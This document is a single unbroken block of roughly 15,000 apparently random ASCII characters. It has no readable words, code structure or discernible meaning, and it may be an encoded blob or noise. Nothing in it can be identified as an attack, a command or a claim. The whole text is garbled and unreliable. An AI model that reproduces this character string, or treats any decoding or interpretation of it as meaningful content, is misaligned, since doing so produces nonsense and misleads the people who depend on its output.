U+k^:|xxJC7%Utz:dI_zdA7d:AuxdWQ%UDxn:BhY:tExJn&k^wYzUy;Vd-B~Vu)^d)}x~n):U&L%U&Y{I9O^:nNre%hsfEE|7ru|&xVY-^U)_^_{z:&1n:_Ku:X(f^&n0dfr(-D7Q:OSs^dk6;qQz-R9E:-rs;D6L^OnS:pEA_7dB^RsKkhqAJXkY;hwL_|Fo:IWQ:J90^SV^:D;]OtFEOx)KxC:Er])0r]N]::Atx:]+xT+wx5NS_5F-x4JUO@;{:Chx^B_0^~x%dB+u_(u);7D1:0y&^LN+^L0;:(}{:Ls;^Le_^q}N:qV~:f_p:S+{^F-u:UoJ:^nU^YsDOYE&__%5:_]A~p%(:@{^^Roh:VK5:&%A:sUL^&)1^-1+:@E6_Jn5:ixqLw+|xJ{^kIIR^-uU:sutLD]&_h^w^J9z:RoB)/S0uJ)6t):iBnSLon2ryJ(dNz:K6zx:Bz^@Qp:CI:r9RpL4T)LTID(~ND_Cz1AJKK5U0t^hS+:1rt+E-t2Ed:FED)X]X:Fw2U_Ayd2FDU2BIJFxW1JOdU:&tUJx6+XurKF_rKFF%hJFDhOITC5RQrB|&pXYW1XCVIOYN1X_2d5XOdrW/+FD955Q9+FoDt:;RJy9RJLuR|-+I:yxNE)h5CSRI@IO1JqQ4)_k0:2nuKOYuh:r25z~@:yV~dBh44Lnq5SQA:5+Q1Lh+w:4r5^T}t:h@yL1W1L%q~L4Y)x:~dw:iKLCCt)6Uy:2Tp~5&5JA~5^TVyS)CJUz4nJx5nShyp/1DS6IywS+INIr9|T:B{9tA)T1Ays+}(V{]dV1VQ@KApk@uO:nAAxdn2@nB]st}o^Rsh6112KnN6et1{xLU5znn2;^w2n51Td{w)d@KixJ&LhnYk@:W}iV1^A56uk)dIK)fKK)(-Y:]:T((E^)x|@nDKiUszTd5BKJzpd5Wni5:qT^K0BtOxWyWxyyzF_5Os:1Op9tL:;DEFXzO{x1yB2+st_nNoOr+5Wrz00ru5L+9~;9]9V~0YWrzKKU+eOr-B-u]LOLXB{I~5OWILpry;_IW:Iu0wrr-9IrEAWrtitr+(%hr6Lr++z)A)k1AN4t&;T:qYint+zKUdi10|N)7:Y7%YUn_Qx{TOdO__(T_J%D:7ftOD%A:%ztxX]Yi_QXOuu&:sUTTYB:^-n1-xyXwzw9eyuzO9Y5rfni:~uzy|+EiJ95rx+p~Q0xDx-L^INB]xB6Srd6rwsdEwz}x2(]^AsRk2do^VNVwNz4xIkDJQ+BVqI4qxW-_Io_xS|%:n:%2u;|:1W-_4(erxeeXw^D4x:R5zE%xKJ7LJFA:)_9:&i)_|;zr9WLrxF(wIL/rE]fwA&FsA|Kr9&D0rw7wA&:09}rEkz4ruW^wVUOsy}tEkw7rxd@rkE1Ex(00f)|sN79sAY70xE}rueR4-]dr9zqru9_wAt&5-)^sVzCrfEor9E{w/rL+yD{}KXN@(@If|Di2KJf@nS]@dXN&)JT^F4_uK0h&0RVWURX@yXXqzRXw:X&75XI9pqp9DRVw+RO::^]AQ}V:{9IJfIIzDu6zQ9IDf9qhQLrWrrkJpOhKpu6WD:-kFur-:r95rr6IB^|Crr^BUsuAS0NXhrIsp_+u:0kpJs2Fd_uepTniNTtAW--:{S4Afsi_d0Ke+D/_UDU){0K~zDBXfs1t1_6Rn}x55SUo{Ln1y}uVn~wt1LBo+JIz@rSQr@YKouC6DsDzprC(hwpxpuKXn^Fqz9|ORSqTQ4xeJrVCQr6Rp}&4Nr2%Q}s0F4&+f9(~yxRArr7E~4)+DoDJ+/DErBrENo+|VXrUs%dTd7Y|/^5&WVYIr^K}twJA(xnq^^{K^9dnU@(BtSKnT7+UC;fX6Y{-LXd%T1)}T1+h_^d1LYQWE/((|+YEW4Uf:0NpAOr~Qrrr6Du0Kpr7]7fDNODUO4&1i5rI60rw|2Npoyy}z{t2~1+DBfF}|zpu^5I-NoQ)]X~0NOr-xLu0oprYU2LAOYYSxB+K)9_JJkdtVCN0(TJ5NAK)4e(]kY~19x:V]zdW%C&4_VySkkYru2CE~;Bz(|y^O2yWxLyzUsNQthr:TVRVX@)_(%KrK{yJopun5-NdD&+Ed9_s6Or(rLz:LV:0%/LeAOIf4XUQQu_o@B7/yt]wyYew6]-w_1LoxdJw&0%1A670Ih4sOUf@6qB:I-zrkrxrwXu2UE1rxqi@}@0^QixK0u:_I+_^)eE:qN9T|@{5NoO^QVoTA1kTY{QLfVFKYrk}uNYx_^t^|%}Ox){LfQKT&K55)_)sk@X9L}/4kstEk;hrYz@rksFEkYFo9RT0wK%K|RWD|K+1_e-9_YSwik|e2|&2f1y^Yp&s27drES:o9;yrfiqruq&1-A({fz%ru)ISYV:%V&A%7W@%)XS4Dye}poFdC{Fs@S^_IFW_60D_i9sKCk5^~Iot+uN^KL|Xx|Y:Tuy;Ki9@Ktk4LF725F/T{uoy9iLrx;Xx;X-4/x2hI1d^ruK@(0R0;^KK+2iSnrkOr}QBhr5y{r)eLo6NJ%2OF@uKE%^]Qr](QrhVI12_NE4R_SwnYrICr%f&REyQ;D}d){E0(:XYFFBB_s{zX5f5+2VA+qYNKXA5ynq^;5XC:n&rt0r_{5/^y5XUn4sn1{^on^VO{-riX0t/fu{EF}qXX9VUrn{fNQ&O1Ii@Q4eNh@uwQr6_pu0Q7S4&uyUWzxrWAi2}Qi^O:zoV]ihBBh~I5rW_]|RBo7OVUSIu%76VYzJYY7ipxrp0N;6DxrIkFLz0XN|BOFtd}Fu;2Xt@2ERI|_1K%t{)9TyYQ_{txD~|I0ywr4Q||+NCxXA|-/QSx(NhBXuNX(x{xRFsfo;5F+N5NnNh{{(&+F6pOW^L:YrWBrO|hVw]uqrJ^wi:W^u-Ip+Kx]i+zqNhr|0IfTxT:rUuLDpLQ9qKDVyk6UES}w-K+^y6TISJCr9x{VW;CpS(zxX{nxhptq~OURyKQ^zr^SOp&%AwyTJ(5dd@SBzNk5dky^]A0VWV6iQdB:5+4XWIY_RV}]zBi7fxVVeFJtA_s(N7@:BkJ):EeY;@6Dy_si-@%|7h%d]tW]Fo^p|/SE64-)J%%UqEBqhTnLNqQyhiU|f6T(De9YXIoNOLwwno]r^:Or]uuCDJ0NA)zAF;nDJO+pD:+DWewod+krXJE-XQqAs-7|{y]Y]5Y~4)de:(O/]DhoFi5K1+Dd)QAoTOXd(or@SF^|k2A&{TdAAFXC&@D)pR/S&CCC~@A(Q4xpV0A5L{Ef%sLESD4Q+Ep4CxQ6WByt|VLW-WY;e4||kp|zWk9puy0(+L@)B4BrrB6:xEyxD}OpDotxuT4rrF:oyxxk~NoQ(+r922IprpoopChyBQLkW{D)VuS4rJeot-ix@_DBE]+z%40xT{N:u9BA6%SOLydFi4]q]~(fp^AyfnN^~AnxTd]|w]CqqYVU+iJqfd)(-Ei+}R4}|Sd&o1QhAp76|E@@+X9/|B--s0TAJfS6I&pu@A^q(WO^oVFOIiECO1/UJ]OfqqBk0Vq6rrrihoR%WWWi_ORpkIo{+E|ts:D-uq_hu66~6E5oyuWuIW(IhTCX}&pII^95z9((2tK0(6XiJ@ixpzL1Wtfz)eSW60_-I)0W4r+S^SY^;;SQ%NK41ps4&X4Bu;yr]|SNoE|Qq]~ouX6tz;7CxQp{od}ewE|BW90N+ypqA|h0DQ_rCn|zTJozN2Ux:7Or-r4-EpnrIFFVtXtkC:pO0+~tBorDkskVttk:z^B)tWW]+6LLLOo6wturuVWB2+5:|66{z-iLiwVDuV(^_A|&p-NAi21hd^AVkSdoQVV-9+1Q]hWrI0J^{%n@fd(VNeA:kN{d)}We24@/oq-&sqQtV6h6hVi^Nf@I)-}+U~u@O(yB_+dkdy6Sx|xd9DXLLU2z%Sh9C4NwN~r+FxF;S_5U2&90:RQ)eDW(+okADhWR4}9rILo6kwkLxVr}N-^2x(5p;IArW&ffA]eT}@-{d92EUqW2i^1Rf%;@n1_19Awh|yy:-__;1{Cz+%uT;~C51KEx%y1X_;A;f;wE|KCzpoB^e9IyD@DOkQwwDkwDWB|/z}NyxRS2yh~dpp+pe7Q+E^TT6_-(Vezzq_0Lpn@KtD)xp;WhSz6D~N7~;S:RKpWw5uB;K(WtV6~:~d0OeB0z2]]i07t6pVC+|VDtdWESqktxz/@]:4UKV@t(e/)Wp|AqROBK^TBirR6/]W@e_kq]2(K4kpYU~(VBy{T6/wBx2~r6iX}CAfQW]EhAyxU@5r6;zUpCICWD5h]xx+Vh}6EuQ)I9yhQ4~z@;Oo-RU6+BWTxtdIp^5t0DxR-;WL&wN:;Fkx95V1FpCRzy({o5yVYs-Vtf%;iuC~{u0Ch{dE){9+k_2n25&u{r0w:-uK1_SkerIAqIA9)~4/%ydr2ox]zxR^IhO42L7uNOr@7^{rzihieXoBOI6/p4|9yWWzisiU9_]Tw92u0ww@{UxV4I{)kQ9xr&fU^uEQx0r9/+~i65W{VBByzeh1WJ(qWyxRC@LOkq7-qJw}FtE0u^4C/I}6W::B]dTdSxQX:OSz4ukUe7Sr)xh+A|hSYnS/9VfFO%hirX_0IyT_W^4orLW+AtpW9dCuw5rOhrnR]JrkBKUorQ5Et9KzxuU|J~0|@fpXkBYdzCex6r]hrr-|dUI@|dyoWz;E+;iVREsoIpIfWSU|OWWWK:o_]K}R9R4_YD0|i{o5Lur2W(u]A&NkW~6|USRQKnzfo0_r&yron24(Bx+tXi;UAw@I{x2Wq]Q|Rn-x(pI(~AV;B_NewkLRDk/;A50IeEL)74uxhB1iXW}A6I-%IRN(}okE]{CNk6@6RS6iU~x-XiEI]]px6]~Dp~D6o~r]1L(D+WS;uWDX2NzSn/1IIn:NOsp9tN1f+q&uVBE]CTVN2e}C;(nK|h]h5TD2&Y~({1AuL6Yqwrt:V6)B+U^R%D_(6RrdsIKkIAC{Lh~nO^(Ie+BIeyXwekh1h40WOL~|fdoK5SSpWw&V:r6sz|U@:Vr6ITLO_rK^tuRh@9rkO-V/]VLnKu)rVQ%1NzYYO6EiX-4D;TJ]dLu;e1zx@t|_K+Kq]|&uiJdE;zCx}&]~}(tCpEDT:hSN7ToyVA(dhC2KUz]_-JyVAA9r9woyOO74IR6puypE%Fxkhx49W6x5VreznF~SFWJ;kCtkz-++Wd|N:Ci}Sp{Lu+Nr@rNq-rDirpe-hT96A2YuVA:rx9//;O2A)o6T)FqTzdnnVpR7SChn~iR1Ns:0BnpiB2Nr+]Ks~~VoJ)z7dxFVEYYW]u79L6n0/BWW%1fqehN9E)_A(sBA(6VnIJyIdz^wI~|I0_OnuOhWqSQ}QiyUu7Y6YU9Irp]yOJux0Wk/6L;C]~-uh_1OJx6BI%OCqYx+E]e6E+}CFq]epO(Otx-x4LeyB1XrBp~+:&2u:}Df_:B7ux}nDBIV+o9UB(hJN))kQDJV7N0rC&I0@]s@Lw-QY&+BE(epY6y_B+i55-I|:%YIEI^yFFrOwrrspD4N0:-0Aey~hkA:iRiCDid{dOsX9V;_A70TAx7ukw~K-rwxAS6AC}k|/r7}V_uJ-A+}{%Y+|0Ye0eL|LIxstw-~4:fU%yXhN:+S@dV&Y1k5A1NOi_2R;J&r4}DiwIRX%qCxw/Suh%uzrXID^4o(+Fw{UOKpf~FOLznxutTX|&tXOrrQXoRVS5OLx1nz:]w1yNzOtriXt6]OIET^}f|]q6NDp|Ch:VENtefEW+d4fwQtuKk(]O9]VKwOV5%C}|pE{JU/%dxFK~y%ur@^_Uxeo{y2%C4:L2fi^Sp_i|XVfwezwAVRWp/t-yyfe5&+uV/IuuKoJxCu-Or7(zYL@%oUkWqWJSWppW^+A|5kshJ9rS~qCrSQorOo%;-XT^YE]]eCBOXf&STB5IIBo/}CXShCfruDOO~foSrh:tSSfzD(L-u12yFhrx]JpYRey@L+90TToIU&w^A(6hu;)@D4:E}tx|4E(|w/~+XiQo]^kQpR_-Q~k:EzeuXI)WDx{0ppF{AoynAre}I(YyuW|n}(qpIf+LpW+p@5^f|q)U}nU}rYLE~ESFBILrV{qDDW4h~d6yuEp^rJ5ork@(rnoIxOtSi%XruXookX)pB}S-p{]qS4u]S6k}oez]p0{%96W}9C-EErBWr;IQwXIrx/ep9q-fVsEE}:S]Bs^}p-U-S:2rr-iB~sRBk9D~Sr-EpDsrpTdBhFtfq9+OxS5Ir9/nC}nQrIoLwWsohx2Lu+tpX{rIzEEsfNXWS(qAnWssN~5@YfuWWIVJFx9U/+QFEyVTB+^xK+U90f;(e+dKR(&1)fxVDNOK%I+;|(-i]Iz%Af2{oI@)S;zIX(}/_~ui)f0|]ff(dy&iXIEi6rxLopCL}6tF1psn|BW;qr)-Y~/7ryz75rdLXU@4+Ee|Drrz{pL_REI5Fr|YCYw(^~UF+y{nsEAK_kw@56Nhqfo6(fLsr6;oY6No&E_0&yy@%]s%+WY%&+L0Qx]h/Y;-sBF7T(wiSrYD2uqk}Ud%hp}z}p1XWrTYT~_6]h^Fi;W9q(JzWrVs&]N@B~T^zIq(Q(0&k]%o^IVWW(V2nrnd}d+(:];157wInQo&zehuT1BURQrtyxoSL)}6Jdu~]W2NT1JS6RUS4Un]:}qC9wRxA4iSN)uw9(&p@+kpKQ|CYhoUfs2x{(VCS4UqE1nq]xJ);fW):)wey4|CXIWeyrw9_QoqVe]E%fxY0hnS920y0T~+Vd6pQs^SNi-(FW06EqR]:-CIYy9SVI669AU+hw0+_~S|hsJS(/RU_}9V4(UdU2p]OAJSK/WIn9uI}W9~wu+SOSn^iDqd@2hd60qCw0+]:nDqBtJ]]0h~oErrx9nurBBr9{rtrrrrrxrrLprrr7/p]N@Erotu|(]6-:tCW@NAxi~SIS+SJd&^+hBNnDT2+%YO+@CJwYYJD;^2oJeudp|:-p:uiOsrDyz_~y|xhyuX{wuXLk/X)TQTtX+XyYnrI5]4{%n}N&V}QCU}(s)4Fw70L|]i)k72QwiXtpuNIk(iBSz{N)9FnK4|}wK%/41iqw/qrpBxwxpIxNz;6huxEAhuo(+9|JBy-xx~-_1ukC(%z+CC~fQ&F~r0dfS2RO2;KOETfkC~p:1yCO~%IWrpry4-ND{OE|]ST(B)D^}+@NrSdy:Au4qWz;W6:+DeSCQyEfNhIF|L@5f:XVx]60/D25or7-9CtNO0K)N;Iy2CtUX/s]VS(;xuUoR-KT:B|NSTWOAfYFVd&_rI(K0-~y|%EkpLVe9CwAEU5D-~^z}uDor:tL65QBzOeYk56rdNkS}f}dLrfx^C(0@f^nI_zExOr6u9U1-o:Vx6u-eYXi-kVnkinSTiJKWYwWS6rE1uhR+qooWBI]WqhtS5UiJ_KUiJ0i+wR&zq:JBKu]}Er]qq6}C_V|L%+2W]6n(TL|Js/{5+5NY4RTC|w&{~-;;pI9:(p0_xFT&xoye~:pN;YIDxkE}F{xC-~WsSWNypLwWBoxk}yiC-Wywh]+reTDkJyQruI00SEW+rf~uI~uW~;NwrOqpxDBAD||u~Si%WruNzWuB0XQ99QE0BJNkB:r~|B)K}}W7;k&V}pRdex9w|0&+IE]~IWd+AuE/1dwxwSVOYBNBVU}~pIF(}A22u|fUJpBuVS6ppR~i-Wwu-^E~-EA-h{+phd+2y-rVrooT(Eu(AI|VVA{5Juu-]-Nqn6py2nKAVzk;VVx:u-Q~}J6:e@CI^k~h2UBOw+JFFS+JJn^VK@^O5f]d(z4USY+|BxT9&9_}sz+E(yDiUD---W6IOpDTxNzw9&dL:yp;0sV)x9d|J]xufhV--W+sKko6s26SSkfYz;V-(DyB~hhRx91QJUteI]nYTETurrX4-Ix{EWDyufIrpDW1|WoBDrwwu]Dp;N{pO0s/NidVzy/kkDQIOArBY6RTt6)kD0k9kqQwr|^(+r+]e64kw]xy/QuWLoDfWx~CI5pJDAn~IIJUn+~;p6Ii~TiqJ+WrN)|0SBd1x9}S~}Ox0u-rUIwqE1ArE@&B^^4_0y&-U;%I~q(Aww99uRfpL)dff(o~rpRA7zV]]kAWEBEEBS6DrI]RtEdOuOiskq)hLWoddK~V4ou]JiqpD-z^twD%r}ROC7O-rdh@7::JJ-KD;Vi]+JUo5wuoO]q2O2}k^:nVs(]dd@00pk}1/Q|^(s_0+dVxwLDk~nDY;_hIxQwNeYYrTo}-n@}Qo++pDhpACk9x_r^O(iKKsnV6T55F:_t_/1_5]rFutIri5k{%T_VpRk1Di7Dxyee|/oLrDrR|y94(u+yS;DkO24;xB|%+kAr(]EeIR|r^ypJR|uoN|rW9iEiNx4@O9x_i@-L@xzydEV~2ezN~I2z0S+1n5ry:kNN]hCi0CSRF+E)C6ESd~6BuL+r^t{SW~4Ki^UFB-AW6ir:-:+V6y~Vq|7eUpf6K-WIWW;I+U{Xz9WUD]dJyOI+)puF&{hxxE+RrxRCII~u;Lw(Y{zuXk1urorhD;LN++2kDWF|h}tzVk(puxsfSII_D-tA+V(-TC]]A-01];I_S(ArVOyeOKxrKR@ppuSW-A~XArOrAwy]}__WA9F)rTffpT/{;x0h;IAw-;nQJW|62f]UDf]rB]N}uxroWDXzYQ14O^dL0AUpYd))9XB6Oxs46koV1oxVX-h-rrpF-rrKyyWrEJ(W2{QqfLJi~9/sptDwoB0Srr46/r_-e~eQJhX@pQ+k9wd;)@/~^pfJRD9-zCuL;V:r{+_pRxqKwUfduIpUqQpQ/7uxE+JD~uk-0IhNVhEDL+Nz~CXi~+;kDW0:CBJy%W6V^ti0^yxEdiw|4In4Oox(%{~t&1ykuO4Thx@z1ph]oLtYQ0Vr5]1wzkY)IrFuSB-FUoiWIpurxWxDhx9Ttpu^X(rz/OdORf9pCoIKq}yzRB-KEppEi~kVKL04:dJ4/:pWrySY:0~VT(o&0zqW9T~pKxWErSV~C+]@q;)9-EI%oEO}:}5xx;QThSn%0D4nELWrp(SWn-r6Y(+RqhO{;UI6DqzB6QzqeV6o6YpSp|Iz_AoE:CzEz@YN;tKSrpV+K}2XqxB{:TLy+whipr4Co4I6p{u{UKEnk_6k|y)nJ4Iu:RtUk^h/%52qNpdVwIrOt-wX-_-11J7y&K]i2;Q_J4O:hdxpUEO:xxLdhYVIyI5DrBCq:O{kUXY67;1L~I&^k^oE;]xWziYEFt]zSs+W4+EU6:rL}D:i;Ozu+;0Riwhy:SCKpIE_U;BrU7r(B5O&+zEArzfq-_5((~WrtV4qw/DF6^5-z-yk^;+Az954rhUsTfz(hExOE_SxwExRhrTpk2uL+R%WV5%:JCs^C-qdq_E7~S|zpk%|2f2RB4^}_uWO(+rkx9We9N+WrC74ux]x9hAXJ~I}orruf{Urd&D9pS4hO|0Nx6iT7pIEoJR4L{kwD0ViQyJUupruC9f9-KBieu+EfqR::WzoRSWuKXET&^OLU2^rkL{/^Wz}JOVxr9xwrrR1WD&LdArx7%(RQ_^EID&4hx@hE)t7-~kn9@;]xs)5I_ukCfWWkdw%eXrrVEBe_N2F5XoufB1YU4_UxCDF5/769k(frkwsrWBEzR(;x]-T]T@wk|s/I5xEkrdhx4XQtsJ@+d)0s&zhzKhX7J|qN+i^hK+|D;oktd+~:hN2:(O|O@:|WWrqNVYWiQsdxf_(pu]2UDhu(BWE4nW9xdLCw]CxL~)qRof{fs_S+ILxwz}Tuu6B%LIBDLy-V;4TJ525AK]5}-SEzCqV&kAV~D{5CNWW}Ro@+D(f/Bk~k0LExUVsyV~7wiyODu6@)DIyYz2r9y/RqwU_S&AnnJWI]zyI@WhrukWr2X;EDiDLNTu:}}xxEW]ppxWROL1-V_DhQX2qKz)xzQ|n|ufu-Cs_(AB+2e{X2{WV9FNduIz]4ErIEtrrx;1hups-ppXB{nw-1DE%:+00upLBK0%hLECY}:AX/AhYC0Xs42swU0dxQEDeVThV9o-2uV%e_U/t6EtVO60ERx&:yUx^5R6:o:{]%7C7U:rYh~9wVyoJ(Jzti2qON6dUIk+JKOXkfVSpErue-V1ISA^_(]JW|BpW&pAJOWqL&WSwkfpQ(zRY_IrXBoWWV);kztUCwX5EWF4qEDILQ1dz9Y(O]tTw(u4R-Ih0@EWY/0I96w^(RCWyL}XJeswERBN&2X_On0u9TosIIroOSpWJE7nFwkdzCizd|;t~6]TLrr]E^UUDEks^}rtACusA2k4JDk0OrewJruWW}7kuTx0NDrrhprICDek0krANsfV:Ir6)DUwu-uVJrxYN6rCx-/DqB(EDIy9)YW04L{C@SBru6-DIk(WInLrrk0r9_SDiDOrInWrWKIs4]U&SxypT1AV@TqTI}owutE}/x0u{VI@560u9Tor_-qo-9A92k}A_-h^SiO4/r09(WA]0(r@DW-D/n~k4]NCyEWBW}r}rhUEWi{VD-D~]|Es_z;xI|r]kfFh+NW6V^A6BK+]{hp~ysyIyN{uypQ~~L{h|TO&RN]ktFupI~A^{7-uJ)I];O_90sF~A4-9rh]2oQnVEh-9u6Wr-{Sr]%S@zzJr]00xOL]hqw]2Ekxk;;(-DVL9]9}V;)Wsz2o2kfS0-Yh@zE]kI]k9Wu%upqfoT)WDi|}Ey5Oe{9E_p5YfBk;FrkYFrk1zExIOYu|Dr{-;r|w|u-YXrE7WrYFTr9N6E9I_u-Cor+xIxwtRhUfJUUSQu}o/Wft9pC2OA@o7N2nSxEEkrE+sxEQfWwQ)Wr4zIrN0usR9(YuR+5%uy|@u~1z{k]ieWxw:AN^~-6oxu;C1fN4DrRDdxk(]pp^kfne;q;O|d9R]rR9yWp+-yNFQrTJNY9J}(INsy4w/kB4U-I1uES]d]IAO^Wt1E~+f]JBT+1J0U7tF]1N_~YiY+w^UE}V^N_|orBi4I@t;A{B^xzV:Eu0S(9]}u|k2ruB0uhferu@n(9L9p]e;r]eer]&%r]&Xuhi1rEFsC/(ktIu~qD-6C@7S{]CyWO7K0iCwn^70tVCw1k-4JkiN+Oiz~JiNU-zJ{nr^r}ApWoUE6kzSxkUEy^;h-DCz&4kDwprdLRp~~-;4ppU)rh&p_pr@xrrs5IrEBhrSV92Nr}rwCprw6rrr6IATNr;QUU2fz+tIXDrN1~fYiirJE}Sx-IU4qoxUTqUX~TxkI99Sr-dWOrr|@Ir4qpuuwpr4nrSBdIf0hneNuVV@noSS(iIeY}SS^xrpd:SJQ^YeQuh:JkeD0TSLLAOU7sS6EiwIC0xs~-Oi]xW5Q^w)O^yJDDxT/|&fKAYOtWYqknW0QhEAAnqAx4Bx{K+A_Jh)7&EBN6/@JI0@01u]]&r0IQoiA+piU5@iU_%U-2rxhL{wUU0|UTOOJ:yr-&(r]Jrnh){WJ|yI(0y+6];U6WkIWUrrIU{zA((9r1Wr-%F&o){WXXJnSFQpeuxWTeo-@epi:znw^7%U^^p^+K_:f1iJOJU:YY_-@__&9-VWr)qoT;r-K~fw6yyIWC0E;%ppxF(IrK-rY5-|LOhuL6-+D6Ir]{OuTwRUTs{xuz%+~tYzJ+^r;]WEL;W+@;;p+nhp^KqrWJpuY|U~5qdU1@VIr%Sx;q~&)qEIXwN+99UWIkB+{]DrE2-}5sBh@(Lr4rL]F-:AENfdrC(AQ(YzwdY:xsQUtYW+;qFXQN%uWp7:fnnVOD}xINs/rXKs:_E6:k7hYXEz:_{ExBEkINIQET7Np69RICyi+Y+DO~eIy~IiW^]UAICEpSBJ+IrCxC6^h7_sfFsU-~NKOStKrUuKr9V5r(WeB|I_O|~(J{~nO]iVO25uhQd6uXtSu]kqr2|(ruepu%oNf_opY^I+r]e9AD~irk+nr]Eqr9C~E9DEp9I:LuAqroiUABTwpKhNNC9DYO0VhW7hyw7V:dY^:}/LfR-+VNrqhST46rrV6rz@fVDXpw-oFTiF-dfCxJL4y1fqr4iAEL0UW6zIWkwAr(-6WwiprRr1rrBUpw~}pk~/6Bh]_ox/u^^drf+rw/k6SIx&CV9A~D2oXrp_XUW7tiU%VRt7Vx5y^KW77iW+}DxnfkO~O}+i:+5I)zSpUd5f_K5UQV5XXwOrF|I++kd7D||LFpwrFKdnU@d1C@_{^I_{0rX+UVXyfIweBBwR24IN~p95;DWXXzIif:OLO^LxkBIh(uy7oh++&OY0R|r67RLE}CLA{nY}9|ES:i6(Au7k_U+_1)uA7IBSYKukkpJ]TR)@fr-~Uk)siINqDRu1fIuk-S7p;&^k]KDx9DuA7IuVqp-2VrJFSO7TTVF+|J^qn]709V-R2y;&QCCd)JNRtI6Q&OJ@2S-KsJ^AL5UzpnUEWpurA-A^(]z4z@(JD|/DyCEr|A;|XVdI(/}Ry%rI-]NpuerrUW+DtBL:S(0xu}A16EYK:^%JiWiD^+dR:AIwsf-It+Q+IQ^rCAU~{w0urw}Vd&zo~EVzR)2zD|UxteVJei}U;rQop:p)::@1:FK}%__@SAxqDEUw/oIS02y54fDr0W(oBVWTwDB(pwoLY]|r@oV4xo~C+@:tDefuQK6rC~TD{fR+||k}1V@{yfWryzDzW-S~]xETByYTIqBrtANq{XQrtp%n&TR&LRIiID}rf)rprKDtK(@rB2fA+;}]+iLr~U-tQfW~A~@hf)W]N4(rEd-zAir(rwB]+fr9K0@]y2L]N7^LrK^sKQitiB@7QBi9xU52qT6~i2@;6d2LSnfBOr9LT2zNdtJ5qC0r6OW:7x:}2uVi_O(rJ/o;6^]LTNydrK}-SFdLF42EwEWJr}XK;R-xrIUUu0ILE+TV_nkfiw]VSEwskorpSdo}S_S6r__2IQAdxw|xTo|]RseYYO69-r:LeiWorrX+;ns]WXXz:L{orynNr7KJr%:/)ktNqJw|&9fw4BfkR)/~EpoE:|:O-7-Kh5}du5xueArN+F|%@hAhsz7nDt|CsWu%e9hp4Ak]zX_tx{wWWD]BW)D{UeTfdBp]6QE7k9NRW0O@DqxKAwzQE97:x]kQE0yp:%KE_+kVES|~Wie4Iw9OxVzJw/9E%pukeCT0ddrA+IX}f:X/61NCEq-(^Lu6s1X0dh5E&I:44I~d]fL4-tu]nD(k2puU9nDkS:Fk%KAW|w~hAyuTS@ACn@4h/97RRLFit{46W(4RFrF~n94:Bi:yL-(LpNAO(zCk^]uwz{FyfFD@}I2~iWt&7sO{w4]AK^L|n|CsOpt&wDR&k22hQ|sSy~RA42fUJ}t_)T_;dUyD^u07i+EeyNrBFy_E^WrQk+rr}pER}Dxw+fSiDoWhI0wYhrwD0zYd^)_S+NRsdL57nqRR]%ONJ0|f)rY&L{e1:pwNOAT5pr+92-WEuTOD)4&;_]}A:N}AEF}ip;+r%dwix;}7(~/QB7/6rBJtREi(S-fy27J(^o(V4|z1wOh)@heN72^nBTUuznq}_+:uEq{(JfKBz41wIh(~;n6~RrS~RfOr~1D%&TYK~iOzI0NV9kwuJ2(zAiYp)1JpU(0I~9fu~9y(}fN;(E2y}YOyu]Ir;5/(xr{sn9;{]w;}-U/wf0_J^yqNFIT{nKkLW)D;6y1L]nx_qd_nOO)y{}2W@;Fup_Jpk}6&%OW2WR0rw|T(y^uuuEJD&](1(NOrIpkuRY(Cts&iQkrr&(y2VefIqCWx1pk~JfAo;&o+@drN{;pf9R&UE9-AoqJk-WyAuk0N//ti%9Brw@05S&I:1nr}RY^UtAzpr;|X{iuC5ho;o9s:KFyxIyqd-rzrxKEx+n%IyS&qD^9616zJ]f]AE~9X^pI@96KRBS___1XCFJ/Ck9{Uohz+yR;wK:E+IzFrxQd5sVr)&+}FL4u5Fxq)p~Lrf~V0q1-+^Az+9z7Yr0kKkC@oUFA_ou0IWB|QuiWhruU(u_Yiy]+Dx-B1]QIswy:zpANBA]7dSAr9DT~AuiTSOwe~ru&S|2-95N69^-dfr]+Ku%K4fS~7X2heN%L|@06q|xks4ezqT2:EzN6%1;1S4x+UT}FQ}W6k1u~D&wId-u/&TUh}e(poIu0C^feiDIQ9h0Q:p]~2YeKEUs|e4sB9D+nrq2YsE_&V7/e|^WfUOI4i}|RX%r1yT%EeIJEwq6s0/JrIwIr&]2|xT-R6-iyi;nwdOVONfK5BiNr_zY%F%;}D7:uRy%1:_5&4xUx4Br_J-1540NxRVuhC)0YO}o&@DyNe)h1FJA]tWR];R}+zY//N5KE2i)Xuu6{x]4qe5d{wo_W4(C6k@NkDVDo:y({C9:Ei-hO0L_n-s-uR1/Nu-A&o7ONE^i+|uIuh4)nVADr6seN@r_u|W7)KruxENw]V(7hO(7V@fnVo6k|Iyw~~TBrRR]-CD{&6(2Wi]rI+Q(&}n(A4~6+0Fhf~L-ks~0k5i0LhOEuu:Tfri4X5^Quu)uD{yRRh)ETh-)/{oi4Rti0{1A}L1zD{XkfNSRXfXW@{+0I_VokSW/I5~x_Lxn]hCEI(Ju;u}I9it{WhnKY5|OyBNDWErF;J|Wk9rC~oY9ExNkNEx]hyVt+6:yWV]6|WBE9NVOyUkpDS6t+6ndJwWp6-z&x6)r2eST0O@)u&WVpzWEpOhQ9pxWz9xwo(0)99~TOu^p:-z^Bx7WCr2}hABBt}wBIyk}:}(B7qw0oY59|n%4dy&@yV_VK}6_VK}x2-2A:WT6BeNx]|xuDOiL&pBW]_w@uIBzr@IO&LpD(Y;6xoLK2_rV5Y&t^NkdeA_6ur5u6]L^kdsrUY^d~~V0|9Rw~BoO|KwW26})x7Qe25dAKN1N_/7_wS:r{RK:otwRx-y]WR7{OS)VLT{EVzsustqTn2}zIu{(e)JTxFT)Vs}RoErAw4JEe9S6OSR1zA+;DWY/+W%CI}L:Kk{RRQE(tWs(QDESqh~hoxI(Jxkk]n%r(OWO2sRuDRf(2x+kk6]WLII0L7h6ui0//E+tt5prp0_W{II|D4)D)tyuyffLyy@yy|)4-C-DySNyt5n{SDTet+)4DD/OxzSuSBiYdrTIT^xwDDSeoixqwX%-y~uutuuS+B+z@ei|~kw%A+]zz]VIISU:K+7rkxY~ByA9UznShuEIzz]||CLBLyN~SIRrE0@5]frrryrffAyifn5/uJNYY(2Sd]NTNd7AA@+AKqAU-&2V^~%Y6dBfxJKfnAU&N|Iqp]NeddBd20/JfdJprIu^q2UXXUxff2DAhQhfXNKDEz%Nt|-r-VeNVOzR@iV59AFL5Y&LVUF]R}riS)hS^SLs5V)|w|2]~hFF_%kkV4KKSYX)){9}00{9zhhs9]Q{p(Y(AfFA+Q}op{^tq2NQBx7fXDtoFfT/VQ&IRDE4rrxww_n}EBEUEE_hrsDKizww